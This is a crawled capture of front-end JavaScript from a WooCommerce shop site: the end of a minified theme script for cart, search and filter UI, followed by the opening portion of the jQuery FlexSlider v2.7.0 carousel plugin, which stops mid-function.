n,i=!!(n=t(this)).find("span.icon").length&&n.find("span.icon");t(this).nextAll(".collapse-box").first().slideToggle("fast",function(){i&&(t(this).is(":hidden")?i.removeClass("ti-angle-up").addClass("ti-angle-down"):i.removeClass("ti-angle-down").addClass("ti-angle-up"))})})}}(".toggle_container"),t("#back_to_top").click(function(){return t("html, body").animate({scrollTop:0},1200),!1}),t(".search-icon").click(function(){t(this).parent().toggleClass("opened"),t(".search_backdrop").fadeToggle()}),t(".search_backdrop").click(function(){t(".search-icon").parent().toggleClass("opened"),t(".search_backdrop").fadeToggle()}),t(".woocommerce .quantity .add").on("click",function(){var e=t(this).prevAll(".input-text").val(),n=parseFloat(e)+1;e=t(this).prevAll(".input-text").val(n).trigger("change")}),t(".woocommerce .quantity .subtract").on("click",function(){if((n=t(this).nextAll(".input-text").val())>1)var e=parseFloat(n)-1;else e=1;var n=t(this).nextAll(".input-text").val(e).trigger("change")}),t(".single-nav>.links>li>a").click(function(e){e.preventDefault(),scrollToElement(t(this).attr("href"))});var n=t(".cd-top");t(window).scroll(function(){t(this).scrollTop()>600?n.addClass("cd-is-visible"):n.removeClass("cd-is-visible cd-fade-out"),t(this).scrollTop()>1200&&n.addClass("cd-fade-out")}),n.on("click",function(e){e.preventDefault(),t("body,html").animate({scrollTop:0},700)}),t(".mini-cart-wrapper").click(function(e){"mini-cart-wrapper"!=e.target.className&&"mini-cart-wrapper showing-mini"!=e.target.className||(t(".mini-cart-wrapper").find(".cart-status").removeClass("show-content"),t(".mini-cart-wrapper").removeClass("showing-mini"))}),t(".mini-wrapper-inner").click(function(e){"mini-wrapper-inner"==e.target.className&&(t(".mini-cart-wrapper").find(".cart-status").removeClass("show-content"),t(".mini-cart-wrapper").removeClass("showing-mini"))}),t("#site-header-carts").click(function(e){"header-cart-contents"==e.target.className||"ti-shopping-cart"==e.target.className||"count "==e.target.className||"count empty-cart"==e.target.className||"fade-in-out header-cart-amount"==e.target.className?(e.preventDefault(),console.log("..."),console.log(e.target.className)):(console.log(e.target.className),console.log("hmm"));var n=t(".cart-status.header-cart");t(this).addClass("content-showing"),n.parent().parent().addClass("showing-mini"),setTimeout(function(){n.addClass("show-content")},100),n.children().length<1&&n.html('<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><p class="woocommerce-mini-cart__empty-message">You\'re already viewing Cart/Checkout page.</p>')});var i=new FontFaceObserver("Heebo",{weight:300}),o=new FontFaceObserver("Heebo",{weight:400}),r=new FontFaceObserver("Heebo",{weight:500}),a=new FontFaceObserver("Heebo",{weight:700}),s=new FontFaceObserver("Heebo",{weight:800});function l(){t(".prdctfltr_filter_inner").on("click",".prdctfltr_regular_title",function(){t(".prdctfltr_filter_inner").children(".prdctfltr_filter").children(".prdctfltr_regular_title").not(this).siblings(".prdctfltr_add_scroll").removeClass("show_content"),t(".prdctfltr_filter_inner").children(".prdctfltr_filter").children(".prdctfltr_regular_title").not(this).removeClass("active"),t(this).toggleClass("active"),t(this).siblings(".prdctfltr_add_scroll").toggleClass("show_content")}),t(".prdctfltr_filter_title").on("click",".prdctfltr_woocommerce_filter_title",function(){t(this).toggleClass("show_filters"),t(this).parent(".prdctfltr_filter_title").toggleClass("show_filters")}),0==t(".prdctfltr_title_selected").length?t(".prdctfltr_wc.prdctfltr_woocommerce").removeClass("mb-5"):t(".prdctfltr_wc.prdctfltr_woocommerce").addClass("mb-5")}Promise.all([i.load(null,8e3),o.load(null,8e3),r.load(null,8e3),a.load(null,8e3),s.load(null,8e3)]).then(function(){document.documentElement.className+=" body-font-loaded"});var c=window.location.href;l(),setInterval(function(){c!=window.location.href&&(c=window.location.href,l())},500)});

--- FILE ---
content_type: application/javascript
request_url: https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/jquery.vi_flexslider.js?ver=2.7.0
body_size: 11183
content:
/*
 * jQuery FlexSlider v2.7.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

	var focused = true;

	//FlexSlider: Object Instance
	$.vi_flexslider = function (el, options) {
		var slider = $(el);

		// making variables public

		//if rtl value was not passed and html is in rtl..enable it by default.
		if (typeof options.rtl == 'undefined' && $('html').attr('dir') == 'rtl') {
			options.rtl = true;
		}
		slider.vars = $.extend({}, $.vi_flexslider.defaults, options);

		var namespace = slider.vars.namespace,
			msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
			touch = (("ontouchstart" in window) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
			// deprecating this idea, as devices are being released with both of these events
			eventType = "click touchend MSPointerUp keyup",
			watchedEvent = "",
			watchedEventClearTimer,
			vertical = slider.vars.direction === "vertical",
			reverse = slider.vars.reverse,
			carousel = (slider.vars.itemWidth > 0),
			fade = slider.vars.animation === "fade",
			asNav = slider.vars.asNavFor !== "",
			methods = {};

		// Store a reference to the slider object
		$.data(el, "vi_flexslider", slider);

		// Private slider methods
		methods = {
			init                  : function () {
				slider.animating = false;
				// Get current slide and make sure it is a number
				slider.currentSlide = parseInt((slider.vars.startAt ? slider.vars.startAt : 0), 10);
				if (isNaN(slider.currentSlide)) {
					slider.currentSlide = 0;
				}
				slider.animatingTo = slider.currentSlide;
				slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
				slider.containerSelector = slider.vars.selector.substr(0, slider.vars.selector.search(' '));
				slider.slides = $(slider.vars.selector, slider);
				slider.container = $(slider.containerSelector, slider);
				slider.count = slider.slides.length;
				// SYNC:
				slider.syncExists = $(slider.vars.sync).length > 0;
				// SLIDE:
				if (slider.vars.animation === "slide") {
					slider.vars.animation = "swing";
				}
				slider.prop = (vertical) ? "top" : (slider.vars.rtl ? "marginRight" : "marginLeft");
				slider.args = {};
				// SLIDESHOW:
				slider.manualPause = false;
				slider.stopped = false;
				//PAUSE WHEN INVISIBLE
				slider.started = false;
				slider.startTimeout = null;
				// TOUCH/USECSS:
				slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function () {
					var obj = document.createElement('div'),
						props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
					for (var i in props) {
						if (obj.style[props[i]] !== undefined) {
							slider.pfx = props[i].replace('Perspective', '').toLowerCase();
							slider.prop = "-" + slider.pfx + "-transform";
							return true;
						}
					}
					return false;
				}());
				slider.ensureAnimationEnd = '';
				// CONTROLSCONTAINER:
				if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
				// MANUAL:
				if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

				// CUSTOM DIRECTION NAV:
				if (slider.vars.customDirectionNav !== "") slider.customDirectionNav = $(slider.vars.customDirectionNav).length === 2 && $(slider.vars.customDirectionNav);

				// RANDOMIZE:
				if (slider.vars.randomize) {
					slider.slides.sort(function () {
						return (Math.round(Math.random()) - 0.5);
					});
					slider.container.empty().append(slider.slides);
				}

				slider.doMath();

				// INIT
				slider.setup("init");

				// CONTROLNAV:
				if (slider.vars.controlNav) {
					methods.controlNav.setup();
				}

				// DIRECTIONNAV:
				if (slider.vars.directionNav) {
					methods.directionNav.setup();
				}

				// KEYBOARD:
				if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
					$(document).bind('keyup', function (event) {
						var keycode = event.keyCode;
						if (!slider.animating && (keycode === 39 || keycode === 37)) {
							var target = (slider.vars.rtl ?
									((keycode === 37) ? slider.getTarget('next') :
										(keycode === 39) ? slider.getTarget('prev') : false)
									:
									((keycode === 39) ? slider.getTarget('next') :
										(keycode === 37) ? slider.getTarget('prev') : false)
								)
							;
							slider.flexAnimate(target, slider.vars.pauseOnAction);
						}
					});
				}
				// MOUSEWHEEL:
				if (slider.vars.mousewheel) {
					slider.bind('mousewheel', function (event, delta, deltaX, deltaY) {
						event.preventDefault();
						var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
						slider.flexAnimate(target, slider.vars.pauseOnAction);
					});
				}

				// PAUSEPLAY
				if (slider.vars.pausePlay) {
					methods.pausePlay.setup();
				}

				//PAUSE WHEN INVISIBLE
				if (slider.vars.slideshow && slider.vars.pauseInvisible) {
					methods.pauseInvisible.init();
				}

				// SLIDSESHOW
				if (slider.vars.slideshow) {
					if (slider.vars.pauseOnHover) {
						slider.hover(function () {
							if (!slider.manualPlay && !slider.manualPause) {
								slider.pause();
							}
						}, function () {
							if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
								slider.play();
							}
						});
					}
					// initialize animation
					//If we're visible, or we don't use PageVisibility API
					if (!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
						(slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
					}
				}

				// ASNAV:
				if (asNav) {
					methods.asNav.setup();
				}

				// TOUCH
				if (touch && slider.vars.touch) {
					methods.touch();
				}

				// FADE&&SMOOTHHEIGHT || SLIDE:
				if (!fade || (fade && slider.vars.smoothHeight)) {
					$(window).bind("resize orientationchange focus", methods.resize);
				}

				slider.find("img").attr("draggable", "false");

				// API: start() Callback
				setTimeout(function () {
					slider.vars.start(slider);
				}, 200);
			},
			asNav                 : {
				setup: function () {
					slider.asNav = true;
					slider.animatingTo = Math.floor(slider.currentSlide / slider.move);
					slider.currentItem = slider.currentSlide;
					slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
					if (!msGesture) {
						slider.slides.on(eventType, function (e) {
							e.preventDefault();
							var $slide = $(this),
								target = $slide.index();
							var posFromX;
							if (slider.vars.rtl) {
								posFromX = -1 * ($slide.offset().right - $(slider).scrollLeft()); // Find position of slide relative to right of slider container
							}
							else {
								posFromX = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
							}
							if (posFromX <= 0 && $slide.hasClass(namespace + 'active-slide')) {
								slider.flexAnimate(slider.getTarget("prev"), true);
							} else if (!$(slider.vars.asNavFor).data('vi_flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
								slider.direction = (slider.currentItem < target) ? "next" : "prev";
								slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
							}
						});
					} else {
						el._slider = slider;
						slider.slides.each(function () {
							var that = this;
							that._gesture = new MSGesture();
							that._gesture.target = that;
							that.addEventListener("MSPointerDown", function (e) {
								e.preventDefault();
								if (e.currentTarget._gesture) {
									e.currentTarget._gesture.addPointer(e.pointerId);
								}
							}, false);
							that.addEventListener("MSGestureTap", function (e) {
								e.preventDefault();
								var $slide = $(this),
									target = $slide.index();
								if (!$(slider.vars.asNavFor).data('vi_flexslider').animating && !$slide.hasClass('active')) {
									slider.direction = (slider.currentItem < target) ? "next" : "prev";
									slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
								}
							});
						});
					}
				}
			},
			controlNav            : {
				setup      : function () {
					if (!slider.manualControls) {
						methods.controlNav.setupPaging();
					} else { // MANUALCONTROLS:
						methods.controlNav.setupManual();
					}
				},
				setupPaging: function () {
					var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
						j = 1,
						item,
						slide;

					slider.controlNavScaffold = $('<ol class="' + namespace + 'control-nav ' + namespace + type + '"></ol>');

					if (slider.pagingCount > 1) {
						for (var i = 0; i < slider.pagingCount; i++) {
							slide = slider.slides.eq(i);
							if (undefined === slide.attr('data-thumb-alt')) {
								slide.attr('data-thumb-alt', '');
							}
							var altText = ('' !== slide.attr('data-thumb-alt')) ? altText = ' alt="' + slide.attr('data-thumb-alt') + '"' : '';
							item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr('data-thumb') + '"' + altText + '/>' : '<a href="#">' + j + '</a>';
							if ('thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions) {
								var captn = slide.attr('data-thumbcaption');
								if ('' !== captn && undefined !== captn) {
									item += '<span class="' + namespace + 'caption">' + captn + '</span>';
								}
							}
							slider.controlNavScaffold.append('<li>' + item + '</li>');
							j++;
						}
					}

					// CONTROLSCONTAINER:
					(slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
					methods.controlNav.set();

					methods.controlNav.active();

					slider.controlNavScaffold.delegate('a, img', eventType, function (event) {
						event.preventDefault();

						if (watchedEvent === "" || watchedEvent === event.type) {
							var $this = $(this),
								target = slider.controlNav.index($this);

							if (!$this.hasClass(namespace + 'active')) {
								slider.direction = (target > slider.currentSlide) ? "next" : "prev";
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							}
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();

					});
				},
				setupManual: function () {
					slider.controlNav = slider.manualControls;
					methods.controlNav.active();

					slider.controlNav.bind(eventType, function (event) {
						event.preventDefault();

						if (watchedEvent === "" || watchedEvent === event.type) {
							var $this = $(this),
								target = slider.controlNav.index($this);

							if (!$this.hasClass(namespace + 'active')) {
								(target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							}
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();
					});
				},
				set        : function () {
					var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
					slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
				},
				active     : function () {
					slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
				},
				update     : function (action, pos) {
					if (slider.pagingCount > 1 && action === "add") {
						slider.controlNavScaffold.append($('<li><a href="#">' + slider.count + '</a></li>'));
					} else if (slider.pagingCount === 1) {
						slider.controlNavScaffold.find('li').remove();
					} else {
						slider.controlNav.eq(pos).closest('li').remove();
					}
					methods.controlNav.set();
					(slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
				}
			},
			directionNav          : {
				setup : function () {
					var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li class="' + namespace + 'nav-prev"><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li class="' + namespace + 'nav-next"><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

					// CUSTOM DIRECTION NAV:
					if (slider.customDirectionNav) {
						slider.directionNav = slider.customDirectionNav;
						// CONTROLSCONTAINER:
					} else if (slider.controlsContainer) {
						$(slider.controlsContainer).append(directionNavScaffold);
						slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
					} else {
						slider.append(directionNavScaffold);
						slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
					}

					methods.directionNav.update();

					slider.directionNav.bind(eventType, function (event) {
						event.preventDefault();
						var target;

						if (watchedEvent === "" || watchedEvent === event.type) {
							target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
							slider.flexAnimate(target, slider.vars.pauseOnAction);
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();
					});
				},
				update: function () {
					var disabledClass = namespace + 'disabled';
					if (slider.pagingCount === 1) {
						slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
					} else if (!slider.vars.animationLoop) {
						if (slider.animatingTo === 0) {
							slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
						} else if (slider.animatingTo === slider.last) {
							slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
						} else {
							slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
						}
					} else {
						slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
					}
				}
			},
			pausePlay             : {
				setup : function () {
					var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a href="#"></a></div>');

					// CONTROLSCONTAINER:
					if (slider.controlsContainer) {
						slider.controlsContainer.append(pausePlayScaffold);
						slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
					} else {
						slider.append(pausePlayScaffold);
						slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
					}

					methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

					slider.pausePlay.bind(eventType, function (event) {
						event.preventDefault();

						if (watchedEvent === "" || watchedEvent === event.type) {
							if ($(this).hasClass(namespace + 'pause')) {
								slider.manualPause = true;
								slider.manualPlay = false;
								slider.pause();
							} else {
								slider.manualPause = false;
								slider.manualPlay = true;
								slider.play();
							}
						}

						// setup flags to prevent event duplication
						if (watchedEvent === "") {
							watchedEvent = event.type;
						}
						methods.setToClearWatchedEvent();
					});
				},
				update: function (state) {
					(state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
				}
			},
			touch                 : function () {
				var startX,
					startY,
					offset,
					cwidth,
					dx,
					startT,
					onTouchStart,
					onTouchMove,
					onTouchEnd,
					scrolling = false,
					localX = 0,
					localY = 0,
					accDx = 0;

				if (!msGesture) {
					onTouchStart = function (e) {
						if (slider.animating) {
							e.preventDefault();
						} else if ((window.navigator.msPointerEnabled) || e.touches.length === 1) {
							slider.pause();
							// CAROUSEL:
							cwidth = (vertical) ? slider.h : slider.w;
							startT = Number(new Date());
							// CAROUSEL:

							// Local vars for X and Y points.
							localX = e.touches[0].pageX;
							localY = e.touches[0].pageY;

							offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
								(carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
									(carousel && slider.currentSlide === slider.last) ? slider.limit :
										(carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
											(reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
							startX = (vertical) ? localY : localX;
							startY = (vertical) ? localX : localY;
							el.addEventListener('touchmove', onTouchMove, false);
							el.addEventListener('touchend', onTouchEnd, false);
						}
					};

					onTouchMove = function (e) {
						// Local vars for X and Y points.

						localX = e.touches[0].pageX;
						localY = e.touches[0].pageY;

						dx = (vertical) ? startX - localY : (slider.vars.rtl ? -1 : 1) * (startX - localX);
						scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));
						var fxms = 500;

						if (!scrolling || Number(new Date()) - startT > fxms) {
							e.preventDefault();
							if (!fade && slider.transitions) {
								if (!slider.vars.animationLoop) {
									dx = dx / ((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx) / cwidth + 2) : 1);
								}
								slider.setProps(offset + dx, "setTouch");
							}
						}
					};

					onTouchEnd = function (e) {
						// finish the touch by undoing the touch session
						el.removeEventListener('touchmove', onTouchMove, false);

						if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
							var updateDx = (reverse) ? -dx : dx,
								target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

							if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							} else {
								if (!fade) {
									slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
								}
							}
						}
						el.removeEventListener('touchend', onTouchEnd, false);

						startX = null;
						startY = null;
						dx = null;
						offset = null;
					};

					el.addEventListener('touchstart', onTouchStart, false);
				} else {
					el.style.msTouchAction = "none";
					el._gesture = new MSGesture();
					el._gesture.target = el;
					el.addEventListener("MSPointerDown", onMSPointerDown, false);
					el._slider = slider;
					el.addEventListener("MSGestureChange", onMSGestureChange, false);
					el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

					function onMSPointerDown(e) {
						e.stopPropagation();
						if (slider.animating) {
							e.preventDefault();
						} else {
							slider.pause();
							el._gesture.addPointer(e.pointerId);
							accDx = 0;
							cwidth = (vertical) ? slider.h : slider.w;
							startT = Number(new Date());
							// CAROUSEL:

							offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
								(carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
									(carousel && slider.currentSlide === slider.last) ? slider.limit :
										(carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
											(reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
						}
					}

					function onMSGestureChange(e) {
						e.stopPropagation();
						var slider = e.target._slider;
						if (!slider) {
							return;
						}
						var transX = -e.translationX,
							transY = -e.translationY;

						//Accumulate translations.
						accDx = accDx + ((vertical) ? transY : transX);
						dx = (slider.vars.rtl ? -1 : 1) * accDx;
						scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

						if (e.detail === e.MSGESTURE_FLAG_INERTIA) {
							setImmediate(function () {
								el._gesture.stop();
							});

							return;
						}

						if (!scrolling || Number(new Date()) - startT > 500) {
							e.preventDefault();
							if (!fade && slider.transitions) {
								if (!slider.vars.animationLoop) {
									dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
								}
								slider.setProps(offset + dx, "setTouch");
							}
						}
					}

					function onMSGestureEnd(e) {
						e.stopPropagation();
						var slider = e.target._slider;
						if (!slider) {
							return;
						}
						if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
							var updateDx = (reverse) ? -dx : dx,
								target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

							if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
								slider.flexAnimate(target, slider.vars.pauseOnAction);
							} else {
								if (!fade) {
									slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
								}
							}
						}

						startX = null;
						startY = null;
						dx = null;
						offset = null;
						accDx = 0;
					}
				}
			},
			resize                : function () {
				if (!slider.animating && slider.is(':visible')) {
					if (!carousel) {
						slider.doMath();
					}

					if (fade) {
						// SMOOTH HEIGHT:
						methods.smoothHeight();
					} else if (carousel) { //CAROUSEL:
						slider.slides.width(slider.computedW);
						slider.update(slider.pagingCount);
						slider.setProps();
					}
					else if (vertical) { //VERTICAL:
						slider.viewport.height(slider.h);
						slider.setProps(slider.h, "setTotal");
					} else {
						// SMOOTH HEIGHT:
						if (slider.vars.smoothHeight) {
							methods.smoothHeight();
						}
						slider.newSlides.width(slider.computedW);
						slider.setProps(slider.computedW, "setTotal");
					}
				}
			},
			smoothHeight          : function (dur) {
				if (!vertical || fade) {
					var $obj = (fade) ? slider : slider.viewport;
					(dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).innerHeight()}, dur) : $obj.innerHeight(slider.slides.eq(slider.animatingTo).innerHeight());
				}
			},
			sync                  : function (action) {
				var $obj = $(slider.vars.sync).data("vi_flexslider"),
					target = slider.animatingTo;

				switch (action) {
					case "animate":
						$obj.flexAnimate(target, slider.vars.pauseOnAction, false, true);
						break;
					case "play":
						if (!$obj.playing && !$obj.asNav) {
							$obj.play();
						}
						break;
					case "pause":
						$obj.pause();
						break;
				}
			},
			uniqueID              : function ($clone) {
				// Append _clone to current level and children elements with id attributes
				$clone.filter('[id]').add($clone.find('[id]')).each(function () {
					var $this = $(this);
					$this.attr('id', $this.attr('id') + '_clone');
				});
				return $clone;
			},
			pauseInvisible        : {
				visProp      : null,
				init         : function () {
					var visProp = methods.pauseInvisible.getHiddenProp();
					if (visProp) {
						var evtname = visProp.replace(/[H|h]idden/, '') + 'visibilitychange';
						document.addEventListener(evtname, function () {
							if (methods.pauseInvisible.isHidden()) {
								if (slider.startTimeout) {
									clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
								} else {
									slider.pause(); //Or just pause
								}
							}
							else {
								if (slider.started) {
									slider.play(); //Initiated before, just play
								} else {
									if (slider.vars.initDelay > 0) {
										setTimeout(slider.play, slider.vars.initDelay);
									} else {
										slider.play(); //Didn't init before: simply init or wait for it
									}
								}
							}
						});
					}
				},
				isHidden     : function () {
					var prop = methods.pauseInvisible.getHiddenProp();
					if (!prop) {
						return false;
					}
					return document[prop];
				},
				getHiddenProp: function () {
					var prefixes = ['webkit', 'moz', 'ms', 'o'];
					// if 'hidden' is natively supported just return it
					if ('hidden' in document) {
						return 'hidden';
					}
					// otherwise loop over all the known prefixes until we find one
					for (var i = 0; i < prefixes.length; i++) {
						if ((prefixes[i] + 'Hidden') in document) {
							return prefixes[i] + 'Hidden';
						}
					}
					// otherwise it's not supported
					return null;
				}
			},
			setToClearWatchedEvent: function () {
				clearTimeout(watchedEventClearTimer);
				watchedEventClearTimer = setTimeout(function () {
					watchedEvent = "";
				}, 3000);
			}
		};

		// public methods
		slider.flexAnimate = function (target, pause, override, withSync, fromNav) {
			if (!slider.vars.animationLoop && target !== slider.currentSlide) {
				slider.direction = (target > slider.currentSlide) ? "next" : "prev";
			}

			if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

			if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
				if (asNav && withSync) {
					var master = $(slider.vars.asNavFor).data('vi_flexslider');
					slider.atEnd = target === 0 || target === slider.count - 1;
					master.flexAnimate(target, true, false, true, fromNav);
					slider.direction = (slider.currentItem < target) ? "next" : "prev";
					master.direction = slider.direction;

					if (Math.ceil((target + 1) / slider.visible) - 1 !== slider.currentSlide && target !== 0) {
						slider.currentItem = target;
						slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
						target = Math.floor(target / slider.visible);
					} else {
						slider.currentItem = target;
						slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
						return false;
					}
				}

				slider.animating = true;
				slider.animatingTo = target;

				// SLIDESHOW:
				if (pause) {
					slider.pause();
				}

				// API: before() animation Callback
				slider.vars.before(slider);

				// SYNC:
				if (slider.syncExists && !fromNav) {
					methods.sync("animate");
				}

				// CONTROLNAV
				if (slider.vars.controlNav) {
					methods.controlNav.active();
				}

				// !CAROUSEL:
				// CANDIDATE: slide active class (for add/remove slide)
				if (!carousel) {
					slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');
				}

				// INFINITE LOOP:
				// CANDIDATE: atEnd
				slider.atEnd = target === 0 || target === slider.last;

				// DIRECTIONNAV:
				if (slider.vars.directionNav) {
					methods.directionNav.update();
				}

				if (target === slider.last) {
					// API: end() of cycle Callback
					slider.vars.end(slider);
					// SLIDESHOW && !INFINITE LOOP:
					if (!slider.vars.animationLoop) {
						slider.pause();
					}
				}

				// SLIDE:
				if (!fade) {
					var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
						margin, slideString, calcNext;

					// INFINITE LOOP / REVERSE:
					if (carousel) {
						margin = slider.vars.itemMargin;
						calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
						slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
					} else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
						slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
					} else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
						slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
					} else {
						slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
					}
					slider.setProps(slideString, "", slider.vars.animationSpeed);
					if (slider.transitions) {
						if (!slider.vars.animationLoop || !slider.atEnd) {
							slider.animating = false;
							slider.currentSlide = slider.animatingTo;
						}

						// Unbind previous transitionEnd events and re-bind new transitionEnd event
						slider.container.unbind("webkitTransitionEnd transitionend");
						slider.container.bind("webkitTransitionEnd transitionend", function () {
							clearTimeout(slider.ensureAnimationEnd);
							slider.wrapup(dimension);
						});

						// Insurance for the ever-so-fickle transitionEnd event
						clearTimeout(slider.ensureAnimationEnd);
						slider.ensureAnimationEnd = setTimeout(function () {
							slider.wrapup(dimension);
						}, slider.vars.animationSpeed + 100);

					} else {
						slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function () {
							slider.wrapup(dimension);
						});
					}
				} else { // FADE:
					if (!touch) {
						slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
						slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);
					} else {
						slider.slides.eq(slider.currentSlide).css({"opacity": 0, "zIndex": 1});
						slider.slides.eq(target).css({"opacity": 1, "zIndex": 2});
						slider.wrapup(dimension);
					}
				}
				// SMOOTH HEIGHT:
				if (slider.vars.smoothHeight) {
					methods.smoothHeight(slider.vars.animationSpeed);
				}
			}
		};
		slider.wrapup = function (dimension) {
			// SLIDE:
			if (!fade && !carousel) {
				if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
					slider.setProps(dimension, "jumpEnd");
